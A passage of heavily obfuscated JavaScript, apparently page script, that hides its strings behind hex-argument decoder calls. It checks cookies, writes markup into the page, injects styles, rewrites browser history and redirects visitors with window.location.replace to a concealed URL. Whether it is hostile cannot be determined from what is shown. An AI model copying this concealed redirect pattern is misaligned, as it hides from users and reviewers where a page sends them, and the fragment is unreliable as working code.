,0x2f0,0x392)+_0xb7ba3c(0x684,0x90b,0x527,0xa5c,0xc1a)+_0x50923e(0x816,0x18b,0x4af,0x84e,0x658)+_0x4fbcbd(0x46a,0x370,0x13d,0x445,0x75b)+_0x4380ba(0x7a2,0x639,0x78e,0x37c,0x742)+_0x4fbcbd(0x99a,0x608,0x4d7,0x60b,0x2dc)+_0x4fbcbd(0x61,0x5ca,0x4c6,0x407,0x89)+_0x4380ba(0x667,0x486,0x495,0x10a,0x477)+_0x50923e(0x743,0x7b1,0x7d4,0x3fc,0x775)+_0x4fbcbd(0x75d,0x732,0x638,0x499,0x3d8)+_0x50923e(0x8b,0x37c,0x315,0x1,0x6c8)+_0xb7ba3c(0xa7c,0x90b,0x875,0xb99,0x6da)+_0x50923e(0x1e3,0x629,0x4af,0x8eb,0x633)+_0x4380ba(-0x5e,0x159,-0xaf,0x55d,0x21a)+_0x4fbcbd(0x578,0x345,0x554,0x412,0x630)+_0xb7ba3c(0xb89,0xb55,0x7c6,0x865,0xf1a)+_0x271909(0x73e,-0x10d,0x328,0x567,0x2de)+_0x271909(0x39f,-0xe,0x323,0x30a,0x3f4)+_0x4fbcbd(0x11c,0x6e0,0x2f3,0x462,0x41f)+_0x50923e(0x520,0x8ab,0x4af,0x814,0x88c)+_0x50923e(0x2bd,0x321,0x4af,0x20c,0x620)+_0x4fbcbd(0x15e,0x218,0x52c,0x1dd,0x7a)+_0x50923e(0x65c,0x3b2,0x705,0x5fd,0xa7d)+_0x50923e(0x461,0x8b2,0x55c,0x80e,0x18a)+_0x50923e(0x36d,0x20,0x320,0x41c,0x6cb)+_0xb7ba3c(0xa43,0x6a2,0x627,0xa2b,0x4aa)+_0xb7ba3c(0xcf3,0x90b,0x4d8,0x672,0x725)+_0x4380ba(0x863,0x486,0x6ce,0x6ed,0x3a8)+_0x50923e(0x619,-0xfc,0x2a8,0x6ba,0x10b)+_0xb7ba3c(0x74f,0x7e0,0x4d5,0x494,0xc09)+_0x4fbcbd(-0x49,0x293,0x668,0x290,0x17)+_0x271909(0x125,0x4b9,0xea,-0x28c,0x2f6)+_0x50923e(0x5db,0x85d,0x6e9,0xa51,0x982)+_0x50923e(0x8f,0xa8,0x4af,0x3cf,0x500)+_0x4fbcbd(0x6f,0x21d,0x572,0x407,0x5ef)+_0xb7ba3c(0x842,0x7fd,0x7f5,0x6e5,0x6e1)+_0x4380ba(0x328,0x390,0x77c,0x355,0x72a)+_0x50923e(0x24b,0x2d0,0x338,0x3d,0x436)+_0x271909(0x898,0x77a,0x620,0x426,0x323)+_0x4380ba(0x319,0x5f3,0x8e5,0xa19,0x74a)+_0x50923e(-0x1f6,0x9f,0x17b,-0x77,0xeb)+_0xb7ba3c(0x6aa,0x5f7,0x95a,0x351,0x50d)+_0xb7ba3c(0x9ea,0x5f6,0x62e,0x48c,0x87a)+_0x50923e(0x16a,0x43d,0x4f0,0x118,0xbf)+_0x271909(0xb0,0x515,0x323,0x730,-0xce)+_0x4fbcbd(0x4ff,0x15,0x1d0,0x407,0x7bc)+_0xb7ba3c(0x67d,0x679,0x5f1,0x788,0x4ec)+_0x4380ba(-0x92,0x1a2,-0x1eb,0x1f5,-0x27a)+_0x4380ba(-0x31e,0x99,-0x35,0x3b,0x196)+_0x4fbcbd(0x94f,0xb0a,0xb33,0x733,0x631)+_0x271909(0x38f,0x44e,0x364,0x237,0x0)+_0x50923e(0xea,0x57f,0x4af,0x41c,0x6cc)+_0xb7ba3c(0x89b,0x90b,0xd45,0x837,0x870)+_0x4380ba(0x464,0x3e7,0x4b1,0x47f,0x85))+(_0x50923e(0x7ba,0x1cf,0x3b9,0x6ee,-0x54)+_0x4fbcbd(0x261,0x403,0xd0,0x290,0x418)+_0x4fbcbd(0x925,0x80f,0x2e9,0x704,0x769)+_0x4380ba(-0x173,0x20a,0x593,0x34a,0x252)+_0x4380ba(0x344,0x47c,0x757,0x6d1,0x5a)+_0xb7ba3c(0xea2,0xa70,0x97d,0x949,0xe96)+_0xb7ba3c(0x81d,0xa22,0xe20,0xccf,0xe4c)+_0x271909(0x606,0x52b,0x364,0x3bb,-0x56)+_0x4fbcbd(0x524,0x45c,0x43c,0x407,0x360)+_0x4380ba(0x344,0x486,0x230,0x3bd,0x62e)+_0x4fbcbd(-0x3d,0x3cd,0x22c,0x5b,-0x165)+_0x4380ba(0x5b9,0x486,0x63,0x4b8,0x26c)+_0x50923e(0x533,0x795,0x4af,0x71b,0x2ca)+_0x271909(0x4cc,0x47b,0x625,0x3d1,0x246)+_0x4fbcbd(0x27c,0x766,0xa2e,0x607,0x9a3)+_0xb7ba3c(0x6ba,0x8a7,0xa8a,0xb19,0xb48)+_0x4fbcbd(0x27f,0x2fb,0x646,0x40c,0x440)+_0x271909(0x3c8,0x59c,0x323,0x52f,-0xb8)+_0x50923e(0x580,0x2d8,0x4af,0x730,0x4c1)+_0x50923e(0x293,0x4a0,0x477,0x3f4,0x4b7)+_0x271909(0x839,0x388,0x46d,0x2c2,0x50a)+_0x271909(0x19,-0xa,0x2cc,0x1f,0x1ee)+_0x50923e(0x24,0x41e,0x6e,-0x2ec,-0xc2)+_0x4380ba(0x37f,0x486,0x399,0x7f2,0x869)+_0x4380ba(0x3b2,0x486,0x34a,0xa9,0x66c)+_0x4380ba(0x68a,0x319,0x670,-0x62,0x46c)+_0x4380ba(0x45e,0x2e3,-0x56,0x3d1,-0x3f)+_0xb7ba3c(0xc4e,0x910,0x9b3,0xcae,0xa46)+_0x271909(-0x2f,0x4e5,0x323,-0x3e,0x13e)+_0x4380ba(0x199,0x486,0x178,0x5fb,0x3eb)+_0xb7ba3c(0xad4,0xa78,0x752,0x7a7,0xbc7)+_0x4fbcbd(0x5a5,-0x16c,0x5e9,0x264,0xa4)+_0x4fbcbd(0xf2,-0x7,0x2a3,0x40c,0x4c9)+_0xb7ba3c(0x6ba,0x90b,0x532,0x911,0x4f2)+_0x50923e(0x4d8,0x460,0x4af,0x657,0x853)+_0x4fbcbd(0x384,0x4a5,0xa71,0x695,0x8aa)+_0x50923e(-0x6b,-0x3,0x188,0x2ac,0x388)+_0xb7ba3c(0x85f,0xb6e,0xd5c,0x7fe,0xcca)+_0x4fbcbd(-0x234,0x3e1,0x24b,-0x22,0x164)+_0x50923e(0xa1a,0x93e,0x73c,0x42b,0x3b5)+_0x4fbcbd(0x712,0x488,0x1d5,0x42e,0x752)+_0x50923e(0x52c,0x276,0x32b,0x610,0x6e3)+_0x50923e(0x684,0x8e,0x4af,0x7dc,0x88a)+_0x50923e(0x6e6,0x850,0x4af,0x6d1,0x894)+_0x4fbcbd(-0x18a,0x401,0x12c,0x5b,-0x24a)+_0xb7ba3c(0x5e5,0x90b,0xd43,0x767,0xa6c)+_0x4fbcbd(0x19f,0x32a,0x47b,0x44f,0x617)+_0x50923e(0x1c0,0x628,0x4d5,0x40e,0x12c)+_0x271909(-0x279,0x24a,0x54,-0x33,-0x381)+_0xb7ba3c(0x5c0,0x90b,0x4d8,0x838,0xb95)+_0x4380ba(-0x248,0x125,0xa9,0x261,-0x306)+_0xb7ba3c(0x2a3,0x665,0x4b3,0x572,0x324)+_0x271909(0x336,0x627,0x323,0x39b,0x231)+_0x4380ba(0x125,0x1e,-0x21f,0x308,0x2d4)+_0xb7ba3c(0x9ab,0x8e0,0x4a6,0x9c6,0x51e)+_0x4380ba(0x30c,0x486,0x371,0x62b,0x203)+_0xb7ba3c(0x9df,0xbcd,0xc6d,0x81e,0x1009)+_0x50923e(0x6fe,0x4f2,0x39f,0x4fb,0x29)+_0x271909(0x5a9,0x3f5,0x27c,-0x84,-0x13e)+_0xb7ba3c(0x6a8,0xa43,0x995,0x918,0x7ac)+_0x50923e(0x165,0x2bc,0x2a9,0x1ec,0x5e5)+_0x50923e(-0x418,0x336,0x19,0x11d,-0x165)+_0xb7ba3c(0x683,0x669,0x9ae,0x884,0x32b)+_0x4380ba(0x242,0x249,0x369,-0x102,0x1e6)+_0x50923e(-0x260,0x10d,0x131,-0xb,0xcf)+_0x4380ba(0x55f,0x486,0x2e2,0x426,0x88a)+_0x4fbcbd(0x5da,0x50f,0x3dd,0x685,0xa25)+_0x50923e(0x121,0x1b9,0x518,0x130,0x8b8)+_0x4fbcbd(0x23b,0x8b,0x1b0,0x138,0x13e)+_0x4380ba(0xb8,0x486,0x22c,0x835,0x700)+_0xb7ba3c(0x8d7,0xa30,0xc7e,0xafd,0x9f8)+_0x50923e(0x211,0x3b5,0x604,0x564,0x66b)+_0x271909(0x47,0x37f,-0x17,-0x114,0x8e)+_0x4380ba(0x96e,0x612,0x81e,0x613,0x7cb)+_0xb7ba3c(0xb03,0xb65,0xede,0xf70,0xb46)+_0x50923e(0x829,0xa13,0x7b9,0xaf8,0xa15)+_0x4380ba(0xb42,0x7ed,0x94b,0x7e3,0x949)+_0x50923e(0x29f,0x9ab,0x6ab,0xa9c,0x4d6)+_0xb7ba3c(0xf63,0xb70,0x793,0xc7e,0xea3)+_0x271909(0x95,0x37e,-0x9a,0x198,0xf)+_0x4380ba(0x603,0x486,0x501,0x6dc,0x6e2)+_0x4fbcbd(0x433,0x5fd,0x1f9,0x407,0xb5)+_0x271909(0x18f,0x197,-0x111,-0x412,0x18a)+_0xb7ba3c(0x40a,0x6ec,0x4ae,0xa84,0x82a)+_0x271909(0x5b9,0xd7,0x1de,-0x11d,0x361)+_0xb7ba3c(0x1020,0xc47,0xba4,0xd07,0xebd)+_0xb7ba3c(0x4f3,0x816,0x93c,0xb95,0x532)+_0x4380ba(0x214,0x486,0x7e9,0x52e,0x62)+_0x4380ba(0x69b,0x486,0x420,0x1b5,0x271)+_0x50923e(0x9d6,0xa25,0x7b7,0x6ca,0x701)+_0x4380ba(-0x125,0x1b4,0x31f,0x39e,0x5bc)+_0xb7ba3c(0x771,0x910,0x57b,0xa1f,0xc7f)+_0x4fbcbd(0x708,0x28e,0x283,0x407,0x7f1)+_0x50923e(0x7be,0x7d2,0x4af,0x97,0xf2)+_0x4fbcbd(0x1af,-0x373,-0x3d9,0x46,0x32d)+_0x4fbcbd(0x222,0x32f,-0x37a,0x3a,-0xe)+_0xb7ba3c(0x1b9,0x538,0x157,0x39e,0x365)+_0x4380ba(0x20c,0x7c,-0x9,-0x1c0,-0x1bc)+_0x271909(0x868,0x572,0x55b,0x399,0x467)+_0x4380ba(0x71b,0x486,0x3b0,0x73f,0x2e2)+_0x4380ba(0x286,0x486,0x521,0xfe,0x691)+_0x50923e(0x77b,0x82,0x4b8,0x53c,0x79a)+_0x50923e(0x4d1,0x232,0xe2,0x88,0x4c6)+_0x4380ba(-0x266,0x1b2,0x245,0x385,0x526)+_0x50923e(0x9a1,0x765,0x841,0x7bb,0x8e9)+_0x4fbcbd(-0x26e,0x475,0xf0,0x3a,-0x3c8)+_0xb7ba3c(0x220,0x5b3,0x4d0,0x3bf,0x6e3)+_0x4380ba(0x4a1,0x4b3,0x41f,0x1bc,0x2cb)+_0x271909(0x4a1,0x169,0x21f,-0xda,0x553)+_0x50923e(0x8d0,0xa22,0x6f2,0x621,0x97c)+_0x4fbcbd(0x6eb,0x1ea,0x48c,0x53e,0x81e)+_0x50923e(-0x25e,0x51a,0xdf,-0x206,0x4b2)+_0x271909(-0x74,0x318,0x92,-0x116,-0x146)+_0x50923e(0x517,0x4df,0x4af,0x46e,0x799)+_0xb7ba3c(0x6ea,0x90b,0xb24,0x6da,0x6ad)+_0x271909(0x3a1,-0x1f5,0x10e,0x502,-0xe2)+_0x50923e(0x2ca,-0x16a,0x175,0x29e,-0x2c5)+_0x4380ba(0x564,0x612,0x88c,0xa29,0x43a)+_0x4fbcbd(0x83f,0x77b,0x923,0x729,0xb00)+_0x50923e(0x8e5,0x88a,0x4f4,0x3ff,0x5af)+_0x50923e(0x620,0xa4,0x297,0x29,0x675)+_0x50923e(0x36f,0x9f1,0x664,0x566,0x873)+_0x50923e(0x29a,0x36e,0x11e,-0x30f,0x462)+_0x50923e(-0x1d4,-0x1eb,0x192,0x320,-0x257)+_0x4fbcbd(0x5c3,0x383,0x49b,0x64c,0x861)+_0x4380ba(0x4b3,0x747,0x6ef,0x422,0xa3c)+_0x4380ba(0x317,0x276,-0x9f,0x618,-0x129)+_0x4fbcbd(0x31e,0x279,-0x197,-0x9c,0x32)+_0x4fbcbd(0x7b,0x299,0x599,0x393,0x3eb)+_0x271909(0x47d,0x891,0x507,0x333,0x5f2)+_0x4fbcbd(0x573,0x55b,0x6c1,0x407,0x7db)+_0x50923e(0x85e,0x256,0x4af,0x54e,0x490)+_0xb7ba3c(0x8f4,0x7f0,0xbee,0x592,0x3f7)+_0x271909(0x73a,0x30,0x323,0x3db,0x4e4)+_0x271909(0x587,0x496,0x323,0x2b2,0x2b0)+_0x4fbcbd(0x3c8,0x961,0x44e,0x5ea,0x730)+_0xb7ba3c(0x582,0x58a,0x806,0x4c7,0x804)+_0xb7ba3c(0x8ae,0x4af,0x688,0x876,0x7e9)+_0x271909(0x10d,-0x11f,-0x129,-0x151,0xeb)+_0x4fbcbd(0x54c,0x2d1,0x1a3,0x431,0x7d6)+_0x271909(0x1ed,0x7b9,0x551,0x4a1,0x119)+_0x4380ba(0x295,0x40c,0x5f2,0x574,-0x1e)+_0x271909(0x4e9,0x3ce,0x248,-0x1ca,0x38b)+_0x4380ba(0x8f4,0x7f1,0x5ce,0x589,0xb56)+_0xb7ba3c(0x742,0x90b,0x8bb,0x673,0x82f)+_0x271909(0x2c7,0x5aa,0x323,0x546,-0x58)+_0x4fbcbd(0x3d7,0x5f,0x546,0x418,0x12a)+_0x271909(0x653,0x56c,0x3d2,0x757,0x310)+_0x50923e(0x3a3,0x2b2,0x362,0x76,0x162)+_0x4fbcbd(0x1d8,0x5a1,0x2de,0x458,0xb0)+_0xb7ba3c(0x952,0xa6f,0xe57,0xb9e,0xea6)+_0xb7ba3c(0x85b,0xa9e,0x876,0xd43,0xd8b)+_0x50923e(0x30d,0x449,0x5a1,0x685,0x1f5)+_0x50923e(0x581,0xda,0x1e9,0x51c,-0x171)+_0x4380ba(0x2dd,0x50d,0x115,0x6ae,0x3a0)+_0x271909(-0x299,0x3ae,0xcb,0x207,0x3e1)+_0x4fbcbd(0x544,0x43e,0x357,0x3cd,-0x4e)+_0x4fbcbd(0x10b,0x25d,0x320,0x40c,0x4)+_0x4380ba(0x858,0x486,0x69,0x87e,0x843)+_0x4380ba(0x32,0x40b,0x821,0xed,0x66d)+_0x4fbcbd(0x4a7,0x138,0x5bb,0x349,0x3fe)+_0x4fbcbd(0x4ee,0x8f5,0x91c,0x702,0x9c6)+_0x50923e(-0xd1,0xef,0x3,-0x156,-0x1a0)+_0x50923e(-0x2a,-0x96,0x2b6,0x63,0x350)+_0x50923e(0xf1,-0x87,0x180,0x22e,0x2cc)+_0xb7ba3c(0xbc5,0xaef,0x71a,0xa21,0x856)+_0xb7ba3c(0xc48,0x90b,0x64e,0xaeb,0xd28)+_0x271909(0x579,0x3a5,0x323,0x530,0x179)+_0x271909(0x63b,0x25e,0x42a,0x3f6,0x772)+_0x4380ba(0x3b4,0x471,0x22f,0x28f,0x704)+_0x4380ba(0x4a4,0xdb,0x32d,-0x8a,0x185)+_0x4380ba(0xbd,0x116,-0x19d,0x16e,-0x2fe)+_0x271909(0x7b2,0x3f6,0x550,0x80d,0x3c2)+_0xb7ba3c(0xc44,0x910,0xa53,0xc6a,0x7ac)+_0x271909(0x3bd,-0x5d,0x323,0x4f1,0x3e6)+_0x4380ba(0x4ff,0x40b,0xfc,0x640,0x616)+_0x4380ba(0x268,0x3c8,0x614,-0x7,0x4d1)+_0x4380ba(0x4ea,0x4ac,0x362,0x68c,0x7de)+_0x4380ba(0x215,0x194,0x4a2,-0x7d,0x1c8)+_0x271909(0x3e9,0x107,0xbb,0x9,-0x14f)+_0x4380ba(0x32f,0x549,0x387,0x617,0x546)+_0x271909(0x356,0x3fc,0x242,0x1c3,-0xbb)+_0xb7ba3c(0xcaf,0xb11,0x772,0x787,0x7d7)+_0x271909(0x78,0x10b,0xf0,0x4d9,0x47a)+_0x4fbcbd(0x53a,0x421,0x307,0x16c,0x460)+_0x50923e(0x613,0x191,0x3ad,0x495,0x42d)+_0xb7ba3c(0xc21,0x90b,0x708,0xc20,0x5e5)+_0x271909(0x485,0x508,0x323,0x39e,-0xb6)+_0x50923e(0x5b4,0x759,0x5b6,0x807,0x6fa)+_0x50923e(0x4b3,0x8a4,0x4ae,0x59c,0x21f)+_0x50923e(0x2f0,0x500,0x4f5,0x24a,0x576)+_0xb7ba3c(0x717,0x92f,0x9f3,0xb9e,0xd3d)+_0x4380ba(0x44e,0x749,0x36d,0xb29,0xb6d)+_0xb7ba3c(0x828,0x4e5,0xbd,0x590,0x5e4)+_0x4380ba(0x2f0,0x3de,0x790,0x2d7,0x125)+_0x4380ba(0x4ee,0xba,-0x1ff,-0x149,-0x1e6)+_0x4380ba(0x604,0x251,0x314,-0xf5,-0x1e2)+_0x50923e(0x156,0x4ae,0x4af,0x3c2,0x6b0)+_0xb7ba3c(0x8a4,0x90b,0x9b3,0xa33,0x4f3)+_0x4380ba(0x938,0x651,0x872,0x4bb,0x777))+(_0x4fbcbd(0x11d,0x312,0x391,0x2e9,0x14d)+_0x4380ba(0x240,0x2ed,0x620,0x2b3,0x6ab)+_0x50923e(-0x219,-0x2be,0x5,0xba,0xf4)+_0x4380ba(0x521,0x116,-0x210,0x23d,0x310)+_0x4380ba(-0x90,-0x8,-0x3e8,-0x3ec,-0x3d0)+_0x50923e(0x35,-0x347,0x6e,0x41a,-0x369)+_0x4fbcbd(0x102,0x46d,0x51b,0x407,0x348)+_0x4380ba(0x644,0x79e,0x66c,0x711,0x3a5)+_0x4fbcbd(0x67c,0x2ad,0x1a5,0x28e,0x4a)+_0xb7ba3c(0x65d,0x6fe,0x625,0x676,0xa40)+_0x4380ba(0x7f5,0x687,0xa8a,0x484,0x3a5)+_0x50923e(0x81,0x3d3,0x3bd,0x13e,0x3de)+_0x4380ba(-0x65,0x45,0x2d8,0xf3,0x2d2)+_0x271909(0x6a5,0x3b5,0x323,-0xa3,-0x67)+_0xb7ba3c(0x9c1,0x7f7,0xbc7,0xb13,0xafb)+_0x50923e(0x2b7,0x19f,0x3b6,0x62c,0x4d1)+_0x271909(0x582,0x472,0x301,0x244,0x2d7)+_0x271909(-0xf0,0x2fb,0x1ca,-0x1d,-0x163)+_0x4380ba(0x624,0x3ee,0x6cb,0x431,0x2d6)+_0x4380ba(0xbf6,0x7c3,0x87c,0x4f3,0x6c5)+_0x50923e(0x473,0x920,0x5b6,0x58f,0x63d)+_0x4380ba(0x3e2,0x242,0x8e,0x176,0x118)+_0x271909(0x303,-0x19,0x323,0x709,0x5a7)+_0x4fbcbd(0x630,0x270,0x541,0x407,0x530)+_0x50923e(0x307,0x61d,0x500,0x812,0x211)+_0x4380ba(0x414,0x5ea,0x378,0x7ec,0x66c)+_0x50923e(0x49a,0x5c8,0x4e2,0x156,0x502)+_0x4380ba(0x46d,0x689,0x44a,0x3dc,0x414)+_0x4fbcbd(-0xb4,0x377,-0x15c,0xf8,-0xa7)+_0x4fbcbd(0x9d4,0x3e0,0x45c,0x5ce,0x5bb)+_0xb7ba3c(0x1d9,0x575,0x323,0x5b5,0x5be)+_0x50923e(0x700,0x885,0x7e5,0x47f,0x9a4)+_0x271909(0x640,0x4d1,0x49f,0x30f,0x4ef)+_0x4fbcbd(0x1d8,0x59a,0x73c,0x5eb,0x54f)+_0x4380ba(0x1d2,0x486,0x42d,0x534,0x381)+_0x50923e(0x84a,0x452,0x4f7,0x59e,0x5ad)+_0x271909(0x5ba,0x376,0x675,0x3c6,0x5d7)+_0xb7ba3c(0x8cd,0xc3e,0xb4e,0xaf2,0x1052)+_0x4380ba(0x869,0x486,0x7c,0x19a,0x655)+_0x4fbcbd(0x416,0x3c,0x11c,0x57,0x231)+_0xb7ba3c(0x8fb,0x84a,0x572,0x74e,0x487)+_0x4380ba(0x807,0x486,0x46a,0x536,0x70b)+_0xb7ba3c(0x3a5,0x520,0x21c,0x7f2,0x861)+_0x271909(-0x487,-0x11d,-0x95,0x19,0x81)+_0x271909(0x4e5,0x176,0x323,0x38a,0x463)+'\x20'),_0x40ac1a=document[_0xb7ba3c(0x5ce,0x977,0xc33,0xa2c,0x5cb)](_0x212377[_0x4380ba(-0x303,0x85,0x259,-0x2e1,0x23c)],_0x212377[_0x4380ba(0x35b,0x2d6,0x51,0x1ca,0x194)]);function _0x50923e(_0x51353a,_0x4c7dd3,_0x375354,_0x17d353,_0x509bb4){return _0x3deff0(_0x51353a-0xd6,_0x375354-0x107,_0x375354-0x82,_0x17d353,_0x509bb4-0xfa);}_0x40ac1a[_0x4fbcbd(-0x32f,0x39d,-0x250,0x55,-0x3d7)](_0x4d6184);function _0x4380ba(_0x4ad5c5,_0xdfd467,_0x59b5c2,_0x3a4a70,_0x24bd2e){return _0x427d10(_0x4ad5c5-0x1a7,_0xdfd467-0x169,_0xdfd467-0xb4,_0x3a4a70-0x178,_0x4ad5c5);}_0x40ac1a[_0x4380ba(0x6f3,0x2d9,0x2d6,-0x14b,0x1e9)]();},-0x601+0x1*-0xc77+-0x1*-0x1278);continue;case'4':window[_0x2609be(0x7f1,0x55a,0x7e1,0x973,0x790)+'ry'][_0x427d10(0x651,0x12,0x244,0x2ca,0xe8)+_0x3deff0(0x703,0x548,0x8ad,0x5c6,0x3fd)+'te'](null,null,url[_0x2609be(0xaf9,0xb9f,0x91c,0xabd,0xae5)+_0xe93613(0x729,0x326,0x64,0x451,0xe9)]());continue;case'5':mainURL=url[_0xe93613(0x5fa,0x9a9,0x591,0x920,0x8d4)+_0x427d10(0x88,-0x3e1,0x53,0x24d,0x34a)]();continue;}break;}}else{if(document[_0x2609be(0x9a5,0xa69,0x830,0x672,0x84e)+'e'][_0x5c136c(0x53a,0x3b5,0x589,0x576,0x63f)+'Of'](_0x2609be(0x7fd,0x716,0x703,0x6ab,0x3e8)+'es')!=-(-0x221e+0x112*0x8+0x198f)){document[_0xe93613(0x2d1,0x2f3,0x274,0x661,0x67d)](_0xe93613(0x850,0x9e4,0xa23,0xdcf,0x6b1)+_0x3deff0(0x4b,-0xe1,-0x4a,-0x3a8,-0x3d9)+_0x5c136c(-0x530,0x2ec,-0x1e0,-0xfd,-0x434)+_0xe93613(0x664,0x6fa,0x5d6,0x46f,0x611)+_0x2609be(0x578,0x5c7,0x2b4,0x71f,0x410)+_0x3deff0(0x34f,0x136,0x4ce,-0x197,0x351)+_0x2609be(0x438,0x6a8,0x420,0x349,0x65c)+_0xe93613(0x698,0x816,0x5f2,0xaca,0xbb4)+_0x427d10(-0x492,-0x49e,-0xf9,-0x307,0x282)+_0x5c136c(0x8a1,0x2ef,0x822,0x629,0x2bf)+_0x427d10(0x472,0x512,0x228,0x330,0x489)+_0xe93613(0x814,0x908,0x8ab,0xb5d,0xb56)+_0x2609be(0x26c,0x839,0x3bc,0x660,0x52d)+_0x2609be(0xbab,0x555,0x8c4,0xae3,0x7ca)+_0x2609be(-0x77,0x36d,0xc4,0x488,0x34e)+_0x427d10(0xaa,-0x35,-0xd3,-0x46b,0x2dd)+_0x427d10(0x2d2,0x4f9,0x20c,0x4fd,0x59)+'e>');if(document[_0x5c136c(0x49f,0x635,0x616,0x3a5,0x34a)+'e'][_0x3deff0(0x46a,0x5e6,0x46d,0x3f6,0x83f)+'Of'](_0xe93613(0x577,0x5f7,0x41d,0x3f0,0x469)+_0x427d10(0x543,-0x264,0x157,-0x18d,0x2a1))!=-(0x1dd1+-0x11*-0x245+-0x4465)){var styles=_0x427d10(0x8b6,0x73c,0x6e0,0x2b2,0x3ab)+_0x5c136c(-0x429,-0x271,0x28a,0x13,-0x1f8)+_0xe93613(0x2db,0x687,0x791,0x765,0xa09)+_0x3deff0(0x142,0x253,0x5c2,0x543,-0xfe)+_0x2609be(0x78d,0x7b6,0xbd0,0x537,0x911)+_0x3deff0(0x26a,0x34d,-0x10,0x6d3,0x179)+_0x3deff0(0x186,0x3c6,0x1e5,0x690,-0x4f)+_0x427d10(-0x2e1,0x160,-0x8c,0x232,0x140)+'\x20}',styleSheet=document[_0x5c136c(0x628,0x174,0x6c5,0x4cb,0x3f7)+_0xe93613(0x646,0x31e,0x360,0x625,-0x7d)+_0x2609be(0x859,0xdf8,0xdd6,0x685,0xa78)](_0x427d10(0x5cd,0x27e,0x3f8,-0x2b,0x493));document[_0x3deff0(0x95,-0xa0,-0x1d8,-0x4d5,-0xba)][_0x5c136c(0x9bc,0x4bb,0x465,0x633,0x99e)+_0x2609be(0x3c8,0x2d5,0x3a2,0x38a,0x335)+'d'](styleSheet),window[_0xe93613(0x928,0x822,0x714,0x80a,0x7b9)+_0x427d10(0x5d,-0x28a,0x126,-0x52,-0x183)][_0x3deff0(0x480,0x21a,-0x5c,0x5c9,0x32b)+'ce'](_0x427d10(0x26e,-0x1ca,-0xdd,-0x28a,-0x198)+_0x3deff0(0x2b3,0x3c9,0x660,0xc9,0x29c)+_0x427d10(0x5dc,0x46f,0x655,0x2e4,0x8a7)+_0x5c136c(0x7fb,0x887,0x339,0x571,0x8c7)+_0x3deff0(0x74,0x15,-0x34f,0x2b7,0x1d1)+_0x427d10(0x85d,0x1e0,0x580,0x35c,0x8c1));}function gcseCallback1(){var _0x524f57={'KBuXC':_0x5d60a8(0x826,0x5f7,0xa95,0x7bb,0x781)+_0x3f1966(0x393,0x16a,0x291,0x3f,0x5ae)+'+$','IBnsP':function(_0x4ccbdf,_0x3a1afd){return _0x4ccbdf===_0x3a1afd;},'DrzHC':_0x3f1966(0x1c5,-0x79,0x2ae,0xad,-0x1a),'wffKV':_0x5aee75(0x42,0x2cf,0xba,0x37c,0x4)+'h','zNYTW':function(_0x9350a1,_0x362380){return _0x9350a1+_0x362380;},'KsrQE':_0x4e4682(0x54e,0x903,0x918,0xa1e,0xac9),'PbFQI':_0x5d60a8(0x419,0x1e4,0x423,0x191,0x1ac),'dZqSx':_0x5d60a8(0x483,0x760,0x6b5,0x1d3,0x5ee)+'n','lCsez':_0x5d60a8(0x360,0x74b,0x5aa,0x2b2,0x731),'UJGDU':function(_0x3e91cf,_0x227da1){return _0x3e91cf!=_0x227da1;},'qToZk':function(_0x4ccf06,_0x3e17ad){return _0x4ccf06!==_0x3e17ad;},'amGij':_0x5d60a8(0x6ce,0x854,0xab8,0x66c,0x473),'rTbAx':_0x5aee75(0x101,0x453,0x304,0x0,0x47f),'zhRzo':function(_0xfe766d,_0x5842c4){return _0xfe766d<_0x5842c4;},'Owwiz':_0x5aee75(0x6f8,0x726,0x51e,0x220,0x52a),'zoFGZ':_0x3f1966(0x37b,0x5,0x7b4,0x2ae,0x769),'uCBVc':function(_0x1f5f6c,_0x569335){return _0x1f5f6c*_0x569335;},'VqCgR':function(_0x4dfb84,_0x4ac737){return _0x4dfb84%_0x4ac737;},'sHvbv':function(_0x31d8e7,_0x156066){return _0x31d8e7+_0x156066;},'vAdGb':_0x4e4682(-0x10a,0x2ea,0x6d6,-0xdd,-0xe8)+_0x3f1966(0x622,0x895,0x6a1,0x2f7,0x5ea),'qgYPN':_0x5aee75(-0x7e,0xef,0x1d2,0x213,-0xa3),'GmcXi':_0x3f1966(0x130,0x456,-0x2f9,-0xa8,-0x286)+_0x52884f(-0x5d,0x391,0x4fd,0x51d,0x6ef)+_0x5d60a8(0x92d,0x5fd,0xae0,0xd2a,0xd17),'FQKji':function(_0x5b7806,_0x2e99ed){return _0x5b7806%_0x2e99ed;},'hMLXg':function(_0x42ec5a,_0x333d35){return _0x42ec5a!=_0x333d35;},'QZRpq':function(_0x29becf,_0x3ccff7){return _0x29becf<_0x3ccff7;},'hZKnn':_0x5aee75(0x800,0xa5e,0x872,0xba9,0xb8f)+_0x52884f(0x7d7,0x3c3,0x11,0x766,0x685),'HBfhd':function(_0x5f1667,_0x27c291){return _0x5f1667(_0x27c291);},'dDAGw':function(_0x51fa4f,_0x2a657b){return _0x51fa4f+_0x2a657b;},'cUyDD':_0x3f1966(0x528,0x7f2,0x1a6,0x928,0x57f)+_0x4e4682(0x700,0x5f2,0x1c3,0x874,0x570)+_0x52884f(0x4b0,0x538,0x841,0x751,0x904)+_0x5d60a8(0x4ba,0x4c8,0x64a,0x2df,0x8a8),'QsZRH':_0x3f1966(0x2df,0x1ac,0x1df,0x2b,0x677)+_0x5aee75(0xa08,0x49b,0x8c0,0xc16,0x4e3)+_0x4e4682(0x122,0x3eb,0x704,0x68f,0x12a)+_0x5d60a8(0x8fc,0x54a,0x6b0,0xc39,0xc1d)+_0x52884f(0x3e2,0x4dd,0x620,0x76f,0x237)+_0x5aee75(0x23b,0x16c,0x240,0xd0,0x35d)+'\x20)','PjKaH':function(_0x48bac7){return _0x48bac7();},'Piwcx':_0x3f1966(0x63,-0x1a1,0x1e0,0x3c0,0xb),'Dnchd':_0x52884f(0x7f3,0x5e8,0x1bb,0x28f,0x522),'NSAaR':_0x52884f(0x91d,0x5ba,0x40a,0x2ad,0x9d6),'WZTQN':_0x3f1966(0x284,-0xe3,0x525,0x3c3,0x55d),'RAIoD':_0x5aee75(0x7f2,0x732,0x581,0x5c3,0x63d)+_0x52884f(0x5fb,0x2db,0xae,0x2ce,0x310),'UTyPr':_0x52884f(0x422,0x16d,0x47b,0x376,0x1b6),'QRzaG':_0x3f1966(0x545,0x57c,0x55e,0x1e2,0x981),'NfjDn':function(_0x169394,_0x5983d6){return _0x169394<_0x5983d6;},'ItNSq':_0x3f1966(-0x226,-0x3e2,-0xc4,-0x3cd,-0x9c)+_0x52884f(0x2dc,0x6db,0x3a5,0x8f7,0x998)+'5','hKcRu':function(_0x1846c4,_0x5d4e9d){return 